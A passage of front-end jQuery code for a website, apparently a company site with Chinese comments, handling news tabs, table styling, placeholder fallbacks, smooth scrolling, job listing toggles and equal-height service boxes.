        $('.box-news .news').eq(liindex).show().siblings('.box-news .news').hide();
    }).eq(0).mouseover();
});


// $(function() {
//     $('.wrap-service .service ul li').mouseover(function() {
//         var liindex = $('.wrap-service .service ul li').index(this);
//         $(this).addClass('active').siblings().removeClass('active');
//         $('.wrap-service .service .item .pic').eq(liindex).show().siblings('.wrap-service .service .item .pic').hide();
//     }).eq(0).mouseover();
// });

// 表格
$(function() {
    var oTable = $("table");
    if (oTable.length !== 0) {
        var oTr = oTable.find('tr'),
            oTd = oTable.find('td');

        oTable.wrap("<div class='table-box'></div>");

        oTr.attr("style", "");

        oTd.each(function(index) {
            if (typeof($(this).attr("style")) !== "undefined") {

                if ($(this).attr("style").indexOf("text-align: center") >= 0) {
                    $(this).attr("style", "text-align: center");
                } else {
                    $(this).attr("style", "");
                }

            }
        })

    }
});

$(function() {
    if (!placeholderSupport()) { // 判断浏览器是否支持 placeholder
        $('[placeholder]').focus(function() {
            var input = $(this);
            if (input.val() == input.attr('placeholder')) {
                input.val('');
                input.removeClass('placeholder');
            }
        }).blur(function() {
            var input = $(this);
            if (input.val() == '' || input.val() == input.attr('placeholder')) {
                input.addClass('placeholder');
                input.val(input.attr('placeholder'));
            }
        }).blur();
    };
})

function placeholderSupport() {
    return 'placeholder' in document.createElement('input');
}

$(".smooth").click(function() {
    var href = $(this).attr("href");
    var pos = $(href).offset().top - 100;
    $("html,body").animate({ scrollTop: pos }, 1000);
    return false;
});


$(".wrap-job .job .list>ul>li .tlist .titem p .more").click(function() {
    var par = $(this).parent().parent().parent().parent();
    if (par.attr("class") == "on") {
        $(".wrap-job .job .list>ul>li .tlist .titem p .more").parent().parent().parent().parent().parent().addClass("on").find('.note').slideUp();
        par.find('.note').slideDown();
        par.removeClass("on").addClass("current").siblings().removeClass('current');
    } else {
        par.find('.note').slideUp();
        par.addClass("on").removeClass("current");
    }

});

$(function() {
    //获取所有div的高度，存入allDivHeight
    if ($win.width() > 767) {
        var allDivHeight = [];
        $(".wrap-service .service ul li .item").each(function(index, element) {
            allDivHeight.push($(this).height());
        });
        //循环分组和设置最大高度
        for (var j = 0; j < Math.ceil(allDivHeight.length / 4); j++) {
            var group = allDivHeight.slice(j * 4, 4 * (j + 1)); //每4个为一组
            var maxGroupHeight = Math.max.apply(null, group); //该组中最大的
            //设置该组中所有div的高度为最大高度(这里比较烂，没想到好方法)
            $(".wrap-service .service ul li .item").each(function(index, element) {
                if (j * 4 <= index && index <= 4 * (j + 1)) {
                    $(this).height(maxGroupHeight);
                }
                // console.log(maxGroupHeight);
            });
        }
    }

});
$(function() {
    if ($win.width() > 767) {
        //获取所有div的高度，存入allDivHeight
        var allDivHeight = [];
        $(".box-service .itemheight").each(function(index, element) {
            allDivHeight.push($(this).height());
        });
        //循环分组和设置最大高度
        for (var j = 0; j < Math.ceil(allDivHeight.length / 8); j++) {
            var group = allDivHeight.slice(j * 8, 8 * (j + 1)); //每8个为一组
            var maxGroupHeight = Math.max.apply(null, group); //该组中最大的
            //设置该组中所有div的高度为最大高度(这里比较烂，没想到好方法)
            $(".box-service .itemheight").each(function(index, element) {
                if (j * 8 <= index && index <= 8 * (j + 1)) {
                    $(this).height(maxGroupHeight);
                }
                // console.log(maxGroupHeight);
            });
        }
    }

});